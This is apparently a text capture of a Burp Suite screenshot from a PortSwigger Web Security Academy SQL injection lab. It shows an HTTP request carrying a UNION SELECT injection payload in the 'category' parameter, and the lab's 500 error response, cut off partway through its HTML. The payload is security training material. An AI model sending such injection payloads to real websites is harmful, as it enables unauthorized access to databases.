 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'UNION+SELECT+'abc',NULL-- HTTP/2
2 Host: 0a1c005c0360e6ae85c8082c009700d5.web-security-academy.net
3 Cookie: session=FLF6JyoYQyNduhEylsAcJmGnytqX17ko
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a single column
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, retrieving multiple values in a single column
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-retrieve-multiple-v
alues-in-single-column'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0
0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>